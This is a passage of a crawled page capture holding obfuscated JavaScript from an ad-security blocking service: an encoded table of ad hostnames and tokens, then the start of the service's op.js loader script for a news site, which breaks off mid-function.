\\fyW1i"uFgPgIa@Koj@i.o_bOo)"_',y:'p',a:10},{t:'iC:Vf?uIfjbvk9&<k~a<',y:'p',a:10},{t:'b9o&oxCYt"#gk2$?p3t.mA9|gG;B',y:'v',a:10},{t:'awqeb@l#c/I+sR\\"',y:'p',a:10},{t:'jlyFi5TDblV^bo#.',y:'0',a:10},{t:'fc;UUcT<i5vHh6.6h8w:',y:'4',a:10},{t:'b1bFd~w(jGw.jGl:',y:'r',a:10},{t:'g00+d#|:b"xMj9:qj~c0',y:'p',a:10},{t:'iaUgiB%\\fyW1i"uFgPgIa@Ktf-Rai41*i41?',y:'p',a:10},{t:'b4K%gi\'Ac2Ahc2LB',y:'0',a:10},{t:'d`\'ka3lOeqMDiX,iaSoF',y:'v',a:10},{t:'b1G#j31ZhZ@ShZ1l',y:'p',a:10},{t:'cxjBe8LpeV.~',y:'0',a:10},{t:'bEzNj^NhpVt#pziFki+GpZ,0fyVt',y:'v',a:10},{t:'lIOfbvYxj,&.cN3^',y:'v',a:10},{t:'d`\'ka3lOeqMDiX,jhtI~',y:'v',a:10},{t:'b~4pbncgq27[',y:'p',a:10},{t:'if.{gaY{aegd',y:'p',a:10},{t:'iD`|b;y!0x4<cNs&r]86',y:'0',a:10},{t:'pAHbkzm{tKBimDn0mDnG',y:'v',a:10},{t:'bTjxo*2;k3s|ubSipXi4rUc.o\\J|o\\Ks',y:'p',a:10},{t:'fpOVcE[/id7miWmTiWmc',y:'r',a:10},{t:'f$aCa\\vog4E4s\\Ajcn+WeR1be^2j',y:'4',a:10},{t:'fv,$|tR<ggC(',y:'p',a:10},{t:'d73oioSpi:hLg!_OlJ!T',y:'h',a:10},{t:'a@QzgNc6a#WwrXJxrXI|',y:'h',a:10},{t:'l"4wf#R`l7Z3dpd3tX?Zj2j7k{wzk{v$',y:'h',a:10},{t:'bEzNj^NhpZO_g@H~s!\\@fb#kbJvrm,"%m,WI',y:'h',a:10},{t:'bEzNj^NhpZPEi41Ntq[5jMqtb+Kql\'r^l:YJ',y:'h',a:10},{t:'f{$ybT98j$T^j$T8',y:'h',a:10},{t:'hozZ?:.<e|4ulgsL',y:'h',a:10},{t:'fANLac~$a\'joi3GLfS\'dfS\'q',y:'h',a:10},{t:'bEzNj^NhpZPDg#^ruq}dhZn:et/\'kMb_kLP_',y:'h',a:10},{t:'lH0rav0[nR1Zb"!Ib!Is',y:'h',a:10},{t:'d75QgJUIfHwAqIs!qIs$',y:'h',a:10},{t:'ia53g@;/amTjeUX:by]VdU22tsHge.LNdt0ug]z(cCSBajUHba&+e1)$rGc{fq"rfka)',y:'h',a:10},{t:'as_:a^9ofE_7fE+x',y:'v',a:10},{t:'aSJ/eF0qjqA`e)+3nf2en.UUn.U5',y:'h',a:10},{t:'gjoof_xXr)f[gC`aqIw_h=p"h=HS',y:'h',a:10},{t:'lJi\'c})ne~z$cMQyhKV;dCz,dCz-',y:'h',a:10},{t:'x*]:yAq{y(9qJJXFIYP?IYQk',y:'h',a:10},{t:'bDJ:nob<hU*XiB|*m/\\{',y:'h',a:10},{t:'a$FmrWvEs`p6tfx"qgxUq1;tq1;q',y:'h',a:10},{t:'g!H:i:],b5\'!jE+`bhi#bhi[',y:'h',a:10},{t:'d`|bgx_GmLu8',y:'h',a:10},{t:'iKy,e2W"cz&4e_h:e_h/',y:'h',a:10},{t:'o3K[cI9!mB;DCpX<_Ly<kI~jdqW+o"j]f-^ns?I{q2FQq6cf',y:'h',a:10},{t:'bEzNj^NhpZPEi412r&\'qh&xNdFNKk4l^k&BKr6Glty(Aty(N',y:'h',a:10},{t:'j-UXe~_"gG8trnNQrnNL',y:'h',a:10},{t:'j-UXg~ADh@c;jJz++Ri<aW\'`ehp\'bbJcd1-Ic%%Jd4*EgW,Ujg:odmI@dNBni1^ydB"\\jAD)d0iUuOQl',y:'h',a:10},{t:'b~4_jC~li,R1r:g+tnXxh0/apZZPiy7(hPnzuavqtkZgjg0NsvX7j#(fqVO{rnOFg8k)p^oC',y:'h',a:10},{t:'g5)hcv3<fHjGtO*<tO_<',y:'h',a:10},{t:'j$6khXJKc,FRsIAs',y:'h',a:10},{t:'bEzNj^NhiP,8iOmf',y:'h',p:[{t:'cyu(o#\'Hdy|OcS$$ngPKaT)Yn:bWoog?m;QGes3\'eEvs',a:10,y:'h'}]},{t:'ia53g@;/amTjeUX:by]VdU22tsHge.N$am_|h_i(e137hB![g.+^j0#4sAh~e|T!e|S?',y:'h',a:10},{t:'aOV]imu5f$7$j4;Ccc3CeH+DeH+A',y:'v',a:10},{t:'fsZ<fJ|}e^F*e^Ra',y:'h',a:10},{t:'jj/jdIIPgwE)gEyW',y:'h',a:10},{t:'aSJ/eF0qj1WbeS2PgLKKb0~traP6',y:'h',a:10},{t:'iKy,e2W"ecAHtR~*',y:'h',a:10},{t:'a_#io8g%g!*)t\\"ng[^;uSr4sx:2e~lrr~xla|i=',y:'h',a:10},{t:'j-UXbre5bU"=bU"[',y:'h',a:10},{t:'j-UXfL:\\bKd4mqJbmqJo',y:'h',a:10},{t:'gjoof_xVsSWHe_mnreh{f0BRf0cJ',y:'h',a:10},{t:'fsX[d9GIdv52b]\\WcUK"i,b`ijD3b%Tre5pge&kUgRq/gRCJ',y:'h',a:10},{t:'g0IjeCbTcurgeeSBeeG:',y:'h',a:10},{t:'bEzNj^NhpZPDg0qhs)!~tZ1mjaOqhHKefIRgdSVHdS2\\',y:'h',a:10},{t:'gjoof_xYuCn;ixG|r=4+gwKcgjgJ',y:'h',a:10},{t:'dF6Dbr~mbJ8CeTh/eTh:',y:'h',a:10},{t:'jj/jdIIPib*\\m*IG',y:'h',a:10},{t:'a$Fmr4FBk]PqpvPKma6Vf;Lg',y:'h',a:10},{t:'eKpEbOj"e;.\'p^$1p^$Q',y:'h',a:10},{t:'eO{oq\\v:g{#Cs-!df`5Ws{RZfqcDuT!;gbe?gbk.',y:'h',a:10},{t:'fAL[go;oaAB#aAB*',y:'h',a:10},{t:'fRE"a?WTl$Eml$Ex',y:'h',a:10},{t:'b1HAg5W2iti<b]5\\b]UT',y:'h',a:10},{t:'fTVaiY@*jf-Ec(cNc&]I',y:'h',a:10},{t:'c.[.24=<kTK<p?oX',y:'h',a:10},{t:'ao\\-b#H|ezxMclj3clj#',y:'h',a:10},{t:'a0Pmg"p,gL,1aN71aN76',y:'h',a:10},{t:'gjoof_xYrs.Gi=X,q&z?i0VCi-qH',y:'h',a:10},{t:'ei)vd"i_elddi8"0i8"N',y:'h',a:10},{t:'iGS0h=~(dPJNdPUB',y:'h',a:10},{t:'iGRPi|gFirygiryr',y:'h',a:10},{t:'d2BBcrSHehi)ehi.',y:'h',a:10},{t:'pAs!m]37tiKhcuyc',y:'h',a:10},{t:'dak|dYSqc-IzsuLS',y:'h',a:10},{t:'ia53g@;/amTjeUX:by]VdU22tsHge.LSc[dZiW7ag*)[ty,&r$fKk!6Ha33nj)u?j;(c',y:'h',a:10},{t:'asETeZ`]gFs5dHyhcaBrd!xjdO!JdO~n',y:'h',p:[{t:'bEB*p2&cfHN;D{M?D{50',a:10,y:'h'}]},{t:'fs~Ri[N7ik*3ij1~',y:'h',a:10},{t:'g78Na.z0r{ij',y:'h',a:10},{t:'fAO{hwIN3Jr<e\\v+e",o',y:'h',a:10},{t:'iw#IewAic^b`h\\AQi4Adi4Aa',y:'h',a:10},{t:'l*0bgQx\\q3jgi3p~i3pF',y:'h',a:10},{t:'bEzNj^NhpYpzi|I7s*o[tBQTsU(ng"_Rbisxbisk',y:'h',a:10},{t:'asETeZ`]gFs5dHyhdGo;',y:'h',p:[{t:'bEB*p1coi!3kr@~er@9#',a:10,y:'h'}]},{t:'g{5WhW_DHA\'<|*.<h:74',y:'h',a:10},{t:'d6:Qgc?RjL\'Dgt:<e*!$O&Y<h@#ykq$_nSTAnSTh',y:'h',a:10},{t:'<b7(qb7)6',y:'h',a:10},{t:'fREEiAnwac2aac1*',y:'h',a:10},{t:'eR{<fW8-gl#rgl[f',y:'h',a:10},{t:'c`3xd(_fiL@]c;}8sL;f',y:'h',a:10},{t:'bEzNj^NhpYpBi!Jcp2jnr*W@p|rBi-2tjw-Lt{pofOZjt5n.okUlokUE',y:'h',a:10},{t:'db/RfB!`g8~{LA:<gg#zmcq7lzmsrlvbp#OKjb]ygjcysb;rmPa~j)"Eua5bq)\\Vo]@$rEvdt%}GtSeAqXUkpV\'hn}E2n}zN',y:'h',a:10},{t:'b:i!i5Oxo-b%',y:'h',a:10},{t:'kSX<KHL<K|*<',y:'h',a:10},{t:'aRpMc#L#ug]<i(GNi(GS',y:'h',a:10},{t:'b1cAb?[Ys!UZtoF[r}!Oplxvn)R7n)2V',y:'h',a:10},{t:'b~4_jC~lin",p^u1qq)-rL&Djy#?icB@fId!qq-BilqTpzHyg)=afa7Kr%^6fd~df\\^`iXR8',y:'h',a:10},{t:'fSdSlJo<fSh=f?ULgkR]h&KK',y:'h',a:10},{t:'fpPTa1[`a9w:',y:'h',a:10},{t:'jj/jdIIPgz1Mjm#3d}]Ed}]D',y:'h',a:10},{t:'gjoof_xYpIlLhT+is:u;g14Bg1+,',y:'h',a:10},{t:'avM?dD!"dD3\\',y:'h',a:10},{t:'gjoof_xYr^cOi7_rqU|5h7YwhOrI',y:'s',a:10},{t:'amQ#a#ybiN&4iN8u',y:'h',a:10},{t:'bDsjdQ5qbyqadBS/dOr9dOr!',y:'h',a:10},{t:'iw\\Ti4X$hQQphQQu',y:'h',a:10},{t:'j-UXi;k{c,nQhWraj7aE',y:'h',a:10},{t:'pAH($L]<',y:'s',a:1},{t:'pC+Qnc.-',y:'s',a:1},{t:'dY]vdemht:Sc',y:'s',a:1},{t:'f)XKdR\'~uHb&',y:'s',a:1},{t:'lB<e0`XgOvVh:*Tm$_?',y:'s',a:1},{t:'bD3?eX=[aKOdi*dwo\\Yh',y:'s',a:1},{t:'iKB$aAj\'a\'6:a\'7p',y:'s',a:1},{t:'cmH1bfV~zvF<zvC<',y:'s',a:1},{t:'a$Fmf2s8e$Usk*@7',y:'s',a:1},{t:'f{*ydMx6aZhAaZhB',y:'s',a:1},{t:'b"\'viAS+',y:'s',a:1},{t:'eQ/<c:X#dM[Ygb9+gb97',y:'s',a:1},{t:'g0L|]JI<pL&c',y:'s',a:1},{t:'fs-Jj=Mrj=SN',y:'s',a:1},{t:'cMA)e3}}e3?;',y:'s',a:1},{t:'cs`%tnZ%',y:'s',a:1},{t:'aQYudSZSf}vOa}zaa}qB',y:'s',a:1},{t:'b0-rja2[doX"dp(#',y:'s',a:1},{t:'d`?$hIH^cj(riabU',y:'s',a:1},{t:'asHLb.8GjRp2c&OkjZH~bCt6bCD-',y:'s',a:1},{t:'aQZ8eA]ajuBZjJhW',y:'s',a:1},{t:'a+K)gvq,brSRgwR3jIEKee&;ee*)',y:'s',a:1},{t:'a_Buj~!rj~2!',y:'s',a:1},{t:'pHi7s}\\\'t}-It}-J',y:'s',a:1},{t:'iGRKc"w.b{ZuivGZdXmSbgHmbfhv',y:'s',a:1},{t:'iw#IemsKemsF',y:'s',a:1},{t:'iC:Ytjh]no\\qno\\t',y:'s',a:1},{t:'hS&meFxRg^Em"6s<e?s6e?h{',y:'s',a:1},{t:'qOUpn!f[n@#~',y:'s',a:1},{t:'fQo\\hQOLj+=Oj+=R',y:'s',a:1},{t:'d`(mdU]TjK9)jK9"',y:'s',a:1},{t:'b[]IixcIixn{',y:'s',a:1},{t:'avLOhrm?ea^,j1VWh!a)c9aA0*(<hHDMxbO<bjb9',y:'s',a:1},{t:'iC)|e..1k?w/',y:'s',a:1},{t:'gjoof_xXt@(Qgmt|r4n(ibi#ibBZ',y:'s',a:1},{t:'arpRb9B`b9Bg',y:'s',a:1},{t:'av)4dD2cdB}F',y:'s',a:1},{t:'b0-ib\'Asjqasn.w[',y:'s',a:1},{t:'jj|XcbXTb"i-',y:'s',a:1},{t:'g5)hnSG<bh_Yemf5emf%',y:'s',a:1},{t:'ihkBaCj.f"[Uf"[N',y:'s',a:1},{t:'auYvp$TX',y:'s',a:1},{t:'fYLtfQ\\l',y:'s',a:1},{t:'b~0LaCbNitkhitkg',y:'s',a:1},{t:'avNYfjD%id#ydn@{jg9CiBlNm?8%',y:'s',a:1},{t:'b9HzrcBr',y:'s',a:1},{t:'e]t<e\';:g&/dmT2<mTV<',y:'s',a:1},{t:'asHLb.8Gi7facIiJr|S:',y:'s',a:1},{t:'jliAhosYhohE',y:'s',a:1},{t:'a$FEeo:2h6)jjw"jj!@Ud1uNd1uM',y:'s',a:1},{t:'bEB*pYMbh2YW',y:'s',a:1},{t:'awcJa.CSr#Gm',y:'s',a:1},{t:'f&4^f[U`',y:'s',a:1},{t:'JO|<knDdknC\'',y:'s',a:1},{t:'aXLrjhV9a?dVbh}\\bhtK',y:'s',a:1},{t:'qQn921e<',y:'s',a:1},{t:'o&/_kWz7jLj[g.k<',y:'s',a:1},{t:'aTPqf&B/f&i{',y:'s',a:1},{t:'bEB*za&LxI)GFJb-FJb7',y:'s',a:1},{t:'gjoof_xYr*NUjmgGqLLMg7mdgN$:',y:'s',a:1},{t:'bO^2lTQDi{,~ghMUf72Kr1dFfuhcq@p[tN9ad|ox',y:'s',a:1},{t:'l;Z<oNXigkfNt*;,uB:,i=T!sA[ss4\\7fqjNj&TS',y:'s',a:1},{t:'ul3lm37gf%&Mhc",iZJikeC8aLV/eRKSeU..',y:'s',a:1},{t:'gjoof_xYqvuDic8lrX)Viwl,ih_O',y:'s',a:1},{t:'g0L_e89Ae(X)b{1Rb{+V',y:'s',a:1},{t:'gjoof_xWuD[OhTxds)u_g4big3!U',y:'s',a:1},{t:'d[CCca2Bq12lnM$F',y:'s',a:1},{t:'gjovh(xqf`KFcl(_lWg(d~n#nDWpnDEA',y:'s',a:1},{t:'bDIQgG(HaF9jitl*itw8',y:'s',a:1},{t:'bEB*p2Ioi!%fi!$)',y:'s',a:1},{t:'a$Fmnc^<a_yJgdXmmha\\',y:'s',a:1},{t:'bEB*p4k%h%JHufiPufcp',y:'s',a:1},{t:'f*yBfzDoc;`Qc;yl',y:'s',a:1},{t:'gjoof_xYr)g4jW,|qV~?i2!,iN#y',y:'s',a:1},{t:'b\'4[phazfY1Dd8;?',y:'s',a:1},{t:'fQTqkuG8',y:'s',a:1},{t:'ia8ke8Z4g%_6aL*lf{D1l,jS',y:'s',a:1},{t:'glyZf\'vujQB\'9=5<psS]',y:'s',a:1},{t:'l"4wf#R`l7W|at_Oqx/|qy"U',y:'s',a:1}],'encoded':!0x0,'features':{},'creatives':[],'lineitems':[WZ(0x10f),WZ(0x14d),WZ(0xce)],'advertisers':[WZ(0x183),WZ(0x11f),WZ(0x13f),WZ(0x14f),WZ(0x149),WZ(0xe1),WZ(0x18d),WZ(0x179),WZ(0x182),WZ(0x18e),WZ(0x12b),WZ(0x11e),WZ(0xf8),WZ(0x18c),WZ(0x13a),WZ(0x188),WZ(0xea),WZ(0xe5),WZ(0x17b),WZ(0x16c),WZ(0x153),WZ(0x120),WZ(0x10a),WZ(0x119),WZ(0xfa),WZ(0x128),WZ(0x137),WZ(0xee),WZ(0xe4),WZ(0xd0),WZ(0x136),WZ(0x148),WZ(0xdc),WZ(0x144),WZ(0xf0),WZ(0x162),WZ(0x100),WZ(0xcd),WZ(0x167),WZ(0x15f),WZ(0x16d),WZ(0xdd),WZ(0x14e),WZ(0x152),WZ(0x104)],'campaigns':[WZ(0x141),WZ(0x165),WZ(0x112),WZ(0x169),WZ(0xd5),WZ(0x142),WZ(0x145),WZ(0x123),WZ(0x161),WZ(0x170),WZ(0x10b),WZ(0x154),WZ(0x129),WZ(0x16f),WZ(0x111),WZ(0x11d),WZ(0x189),WZ(0x156),WZ(0x122),WZ(0xd7),WZ(0xf5),WZ(0x15e),WZ(0x177),WZ(0x103),WZ(0x11b),WZ(0x10c),WZ(0x101),WZ(0x17d),WZ(0x14b),WZ(0x174),WZ(0xe2),WZ(0x12d),WZ(0x126),WZ(0x121),WZ(0x16a),WZ(0x14a),WZ(0x140),WZ(0xe3),WZ(0x187),WZ(0xde),WZ(0xf6),WZ(0xeb),WZ(0x17f),WZ(0x176),WZ(0x15a),WZ(0x143),WZ(0x164),WZ(0x132),WZ(0x12e),WZ(0x151),WZ(0x115),WZ(0x13b),WZ(0x15c),WZ(0xe6),WZ(0xcf),WZ(0xfe),WZ(0x17e),WZ(0xe0),WZ(0x12a),WZ(0x130),WZ(0x14c)],'platforms':[],'adunits':[],'ratio':{'c':0.05,'h':0.1,'a':0.1,'t':0.1,0x3:0.1,'l':0.1,'y':0.1,'d':0.1,0x0:0.1,0x1:0.1,0x5:0.05,'b':0.1,'x':0.1,'j':0.1,0x8:0.1,'z':0.1,'n':0.1,'q':0.1,0x9:0.1,0x4:0.1,0xa:0.1,0xb:0.1,0xc:0.1,0xd:0.1,0xe:0.1},'search':function(){var WP=WZ,U=Z(this,function(){var WO=HH7cXl;return U[WO(0x127)]()[WO(0x138)](WO(0x13e))[WO(0x127)]()[WO(0xf2)](U)[WO(0x138)](WO(0x13e));});U();for(var V=0x1,X=function(z,T){return z===T;},I=!0x1,C=arguments[WP(0x133)],A=new Array(C),F=0x0;F<C;F++)A[F]=arguments[F];WP(0xec)==typeof A[0x0]&&(V=A[WP(0x139)]()),WP(0xd9)==typeof A[0x0]?X=A[WP(0x139)]():void 0x0===A[0x0]&&A[WP(0x139)](),WP(0xd8)==typeof A[0x0]&&(I=A[0x0]);var H,m,K,S,u,M,D,w,J,x=(S=I?(w=X,J=I,function z(T,G){var Wt=WP;if(w(T,G))return!0x0;if(Array[Wt(0xf7)](T))return!(!Array[Wt(0xf7)](G)||T[Wt(0x133)]!==G[Wt(0x133)]||!T[Wt(0x157)](function(W5,W6){return z(W5,G[W6]);}));if(Array[Wt(0xf7)](G))return!0x1;if(Wt(0x116)!=typeof T)return!0x1;if(Wt(0x116)!=typeof G)return!0x1;var W0=null===T,W1=null===G;if(W0||W1)return W0==W1;var W2=Object[Wt(0xd2)](T),W3=Object[Wt(0xd2)](G);if(W2[Wt(0x133)]!==W3[Wt(0x133)])return!0x1;var W4=J?z:w;return!!W2[Wt(0x157)](function(W5){return B(T,W5)&&B(G,W5)&&W4(T[W5],G[W5]);});}):X,H=function(T,G){var Wa=WP;if(T[Wa(0x133)]!==G[Wa(0x133)])return!0x1;for(var W0=0x0;W0<T[Wa(0x133)];W0+=0x1)if(!S(T[W0],G[W0]))return!0x1;return!0x0;},0x1===V?(m=H,{'get':function(T){var Wn=WP;if(K&&m(T,K[Wn(0xff)]))return K[Wn(0x18f)];},'put':function(T,G){K={'key':T,'value':G};}}):(u=V,M=H,D=[],{'get':R,'put':function(T,G){var Wq=WP;R(T)||(D[Wq(0x118)]({'key':T,'value':G}),D[Wq(0x133)]>u&&D[Wq(0x131)]());}}));function R(T){var Wr=WP,G=function(W1){var WL=HH7cXl;for(var W2,W3=0x0;W3<W1[WL(0x133)];W3++)if(W2=W1[W3],M(T,W2[WL(0xff)]))return W3;return-0x1;}(D);if(-0x1<G){var W0=D[G];return 0x0<G&&(D[Wr(0x181)](G,0x1),D[Wr(0x118)](W0)),W0[Wr(0x18f)];}}return function(T){return function(){var Wd=HH7cXl;for(var G=arguments[Wd(0x133)],W0=new Array(G),W1=0x0;W1<G;W1++)W0[W1]=arguments[W1];var W2=x[Wd(0x185)](W0);return void 0x0===W2&&(W2=T[Wd(0xe9)](T,W0),x[Wd(0x180)](W0,W2)),W2;};};}(0x64)(function(U,V){var WE=WZ;if(void 0x0===V&&(V=j[WE(0x191)]),!U)return[];var X,I,C,A,F,H=V===j[WE(0x191)],m=j[WE(0x16b)]<=V&&V<=j[WE(0x15b)],K=(WE(0xfb)==typeof U?U:''+U)[WE(0xf3)](),S=(I=H,C=Y,E[X=V]||((A={})[j[WE(0x16b)]]=C[WE(0x155)],A[j[WE(0x146)]]=C[WE(0xdf)],A[j[WE(0x108)]]=C[WE(0xed)],A[j[WE(0x15b)]]=C[WE(0x178)],A[j[WE(0x171)]]=C[WE(0x166)],A[j[WE(0x12f)]]=C[WE(0x117)],A[j[WE(0x191)]]=C[WE(0x173)],(F=(I?d:function(M){for(var y=new L(),a=M.length-1;0<=a;--a){var v=M[a];y.insert(v,v);}return y;})(A[X]||C[WE(0x173)]))&&(E[X]=F)),E[X]);if(!S)return[];var u=S[WE(0x138)](K,m);return H?u[WE(0x110)](function(M){var WN=WE;return M['p']?function(D,w,J){var WY=HH7cXl,x=D[WY(0x168)](function(z){return''===z['t'];});if(x)return[x];if(0x1===D[WY(0x133)])return-0x1<w[WY(0xfd)](D[0x0]['t'])?D:[];var R=d(D);return R?R[WY(0x138)](w,J):[];}(M['p'],K,m)[WN(0x110)](function(D){var WU=WN;return{'hostname':M['t'],'token':D['t'],'reportRatio':Y[WU(0xef)][D['y']],'action':D['a'],'type':D['y']};}):[{'hostname':M['t'],'token':'','reportRatio':Y[WN(0xef)][M['y']],'action':M['a'],'type':M['y']}];})[WE(0x10d)](function(M,D){var WV=WE;return M[WV(0x113)](D);},[]):u;})};function N(U){var WX=WZ,V,X,I,C;Y[WX(0x13c)]['PR']={'interval':0x0,'ratio':0x1,'r':!0x1,'pq':!0x0,'selector':WX(0x10e),'pg':!0x0,'id':WX(0xda),'pgtn':!0x0,'prrpm':!0x0,'prc':!0x0,'ssp':WX(0x109),'ssb':!0x0,'ssr':!0x0,'ic':'4','vr':!0x0},Y[WX(0x13c)][WX(0x135)]={'size':0x5a06e0,'cpu':0x3e80,'networkrq':0x0,'ratio':0.01,'dom':!0x1,'interval':0x0,'r':!0x0,'b':!0x0},Y[WX(0x13c)][WX(0xd3)]=!0x1,Y[WX(0x13c)][WX(0x12c)]=!0x1,Y[WX(0x13c)][WX(0x15d)]=0.01,Y[WX(0x13c)][WX(0x11a)]=!0x1,Y[WX(0x13c)][WX(0x172)]=!0x0,Y[WX(0x13c)][WX(0xe7)]=WX(0x158),Y[WX(0x13c)][WX(0x11c)]={'rr':!0x0,'pr':!0x1,'ratio':0.25,'sb':!0x1,'eii':!0x1,'eiic':'0','wli':'','wld':WX(0x16e)},Y[WX(0x13c)][WX(0x125)]={'bbs':!0x1,'bbsts':''},V=U,X=Y,I=P(navigator[WX(0xd6)]),C=P(WX(0x106)+V+'-'+navigator[WX(0xd6)]),window[C]||Object[WX(0x102)](window,C,{'value':function(){var WI=WX;return Object[WI(0x160)]({'get':function(A){return A===I?X:void 0x0;}});}});}return N(WZ(0x107)),O(window)&&window[WZ(0x186)](WZ(0x175),function(){O(window)&&(y(E),y(Y),y(r),y(j));},{'once':!0x0}),W[WZ(0xd4)]=Y,W[WZ(0x114)]=N,W;}({});



--- FILE ---
content_type: application/javascript
request_url: https://tagan.adlightning.com/buzzfeed/op.js
body_size: 11151
content:
function E0OK9N3(N,J){var P=E0OK9N2();return E0OK9N3=function(q,m){q=q-0xb4;var U=P[q];if(E0OK9N3['dFyfLD']===undefined){var O=function(o){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',y='',p=C+O;for(var D=0x0,x,G,Q=0x0;G=o['charAt'](Q++);~G&&(x=D%0x4?x*0x40+G:G,D++%0x4)?C+=p['charCodeAt'](Q+0xa)-0xa!==0x0?String['fromCharCode'](0xff&x>>(-0x2*D&0x6)):D:0x0){G=g['indexOf'](G);}for(var l=0x0,X=C['length'];l<X;l++){y+='%'+('00'+C['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(y);};E0OK9N3['WIHxsY']=O,N=arguments,E0OK9N3['dFyfLD']=!![];}var L=P[0x0],n=q+L,T=N[n];if(!T){var o=function(g){this['UQqyTJ']=g,this['ZFMPBi']=[0x1,0x0,0x0],this['wtumoh']=function(){return'newState';},this['ncVCLn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CHmusn']='[\x27|\x22].+[\x27|\x22];?\x20*}';};o['prototype']['MOXrVS']=function(){var g=new RegExp(this['ncVCLn']+this['CHmusn']),C=g['test'](this['wtumoh']['toString']())?--this['ZFMPBi'][0x1]:--this['ZFMPBi'][0x0];return this['pavrAV'](C);},o['prototype']['pavrAV']=function(g){if(!Boolean(~g))return g;return this['YTIoDx'](this['UQqyTJ']);},o['prototype']['YTIoDx']=function(g){for(var C=0x0,y=this['ZFMPBi']['length'];C<y;C++){this['ZFMPBi']['push'](Math['round'](Math['random']())),y=this['ZFMPBi']['length'];}return g(this['ZFMPBi'][0x0]);},new o(E0OK9N3)['MOXrVS'](),U=E0OK9N3['WIHxsY'](U),N[n]=U;}else U=T;return U;},E0OK9N3(N,J);}(function(N,J){var JK=E0OK9N3,P=N();while(!![]){try{var q=-parseInt(JK(0x10c))/0x1*(parseInt(JK(0xe2))/0x2)+parseInt(JK(0x100))/0x3*(parseInt(JK(0xfa))/0x4)+parseInt(JK(0x149))/0x5+-parseInt(JK(0xde))/0x6+-parseInt(JK(0xd8))/0x7*(-parseInt(JK(0x110))/0x8)+parseInt(JK(0x13e))/0x9*(-parseInt(JK(0xc1))/0xa)+parseInt(JK(0xf5))/0xb;if(q===J)break;else P['push'](P['shift']());}catch(m){P['push'](P['shift']());}}}(E0OK9N2,0xb97e7));var xop=function(N2){var JR=E0OK9N3,N3=(function(){var JT=!![];return function(Jo,Jg){var JC=JT?function(){var JF=E0OK9N3;if(Jg){var Jy=Jg[JF(0x140)](Jo,arguments);return Jg=null,Jy;}}:function(){};return JT=![],JC;};}()),N4=N3(this,function(){var Jr=E0OK9N3;return N4[Jr(0xfb)]()['search'](Jr(0x153))[Jr(0xfb)]()[Jr(0x161)](N4)[Jr(0x154)](Jr(0x153));});N4();function N5(JT){var Jh=E0OK9N3,Jo=0x0;if(0x0===JT['length'])return''+Jo;for(var r=0,n=JT.length;r<n;r+=1)Jo=(Jo<<5)-Jo+JT.charCodeAt(r),Jo|=0;return(0x5f5e100*Jo)[Jh(0xfb)](0x24);}var N6=function(){};function N7(JT,Jo){for(var r=Object.getPrototypeOf(JT);Jo in r&&!Object.prototype.hasOwnProperty.call(r,Jo);)r=Object.getPrototypeOf(r);return r;}var N8=JR(0x128),N9=JR(0x130),NN=JR(0x141),NJ='getcdo',NP=JR(0x14f),Nq=JR(0x14d),Nm=JR(0xc8),NU=JR(0x112),NO=JR(0xb4),NL='hanauai',Nn='haubisf',NT='hanbla',No=JR(0x103),Ng=JR(0xda),NC='replog',Ny='repdat',Np=JR(0xf6),Nk=JR(0xee),ND=function(){return N5(navigator['userAgent']);},Nx=function(JT){var Ji=JR;return N5(JT+'-'+navigator[Ji(0x115)]);};function NG(JT,Jo){var Je=JR,Jg=Nx(JT),JC=ND();window[Jg]||Object[Je(0xd1)](window,Jg,{'value':function(Jy){return Jy===JC?Jo:N6;}});}var NQ=function(JT,Jo){return JT?JT(Jo):N6;};function Nl(JT){var Jb=JR;for(var Jo=[],Jg=arguments[Jb(0x131)]-0x1;0x0<Jg--;)Jo[Jg]=arguments[Jg+0x1];var JC=Nx(JT);if(window[JC]){var Jy=ND();return JT===Np||JT===N9||JT===NN||JT===Nm?window[JC](Jy):NQ(window[JC],Jy)[Jb(0x140)](void 0x0,Jo);}return!0x1;}function NX(JT){var Jd=JR;if(function(JC){try{return JC!==JC.top;}catch(t){return 1;}}(JT)){var Jo;try{Jo=((Jg=JT[Jd(0x163)][Jd(0x111)])&&Jg[Jd(0x11d)]&&0x1<=Jg[Jd(0x11d)]['length']?Jg[Jd(0x11d)][Jg[Jd(0x11d)][Jd(0x131)]-0x1]:null)||function(JC){var JB=Jd;try{JC[JB(0xc4)][JB(0x111)][JB(0xfb)]();for(var t,r='';(t=t?t.parent:JC).document&&t.document.referrer&&(r=t.document.referrer),t!==JC.top;);return r;}catch(Jy){return JC[JB(0x163)][JB(0x144)];}}(JT);}catch(JC){}if(Jo)return Jo['toString']();}var Jg;return JT[Jd(0x111)]['toString']();}var Ns={'PLACEMENT_REPORT_RATIO':0.01,'NEVER_BLOCK_REPORT_RATIO':0.01,'BLOCKER_ERROR_REPORT_RATIO':0.01,'LOG_ONLY':!0x1,'INCLUSIVE_WHITELIST':!0x1,'INCLUDE_BLOCKER':!0x0,'LOCAL_FRAME_BLOCK_MESSAGE':!0x1,'REPORT_RATIO':0x1},Nz='tagan.adlightning.com',Nj=JR(0xcb),NH=Object[JR(0xca)]({'SAFE_FRAMES_SUPPORTED':!0x0,'FORCE_SANDBOX':!0x0,'SITE_ID':JR(0x12c),'MAX_FRAME_REFRESHES':0x2,'VERSION':'1.0.0+1d867af','SCRIPT_CDN_HOST':'https://tagan.adlightning.com','INJECT_INTO_SAFEFRAMES':!0x1,'BLOCKER_OPTIONS':{},'WRAP_TOP_WINDOW':!0x0,'POTENTIAL_REDIRECT_REPORT_RATIO':0.2,'BLACKLIST_VERSION':JR(0x12f),'BLOCKER_VERSION':JR(0xe4),'USER_FEEDBACK_BUTTON_POSITION':null,'SITE_NETWORK_CODE':null,'AD_UNIT_EXCLUSION':null,'REFRESH_EMPTY_SLOT_INTERVAL':0x7530,'INCLUDED_BIDDER':!0x1,'ADL':JR(0xc9),'OP_EXIST_REPORT_RATIO':0.01});function NV(JT){var Ju=JR,Jo=NH['SCRIPT_CDN_HOST']+'/'+NH[Ju(0xb7)]+'/'+JT;return-0x1<NH[Ju(0x14e)][Ju(0x14b)]('.cloudfront.net')&&(Jo=NH[Ju(0x14e)]+'/'+JT),Jo;}function NS(){var P0=JR;return P0(0xfe)+Date[P0(0x150)]()[P0(0xfb)](0x24)+'_'+Math[P0(0xea)]()[P0(0xfb)](0x24)[P0(0xd0)](0x2)['split']('')[P0(0x10f)](function(JT){var P1=P0;return 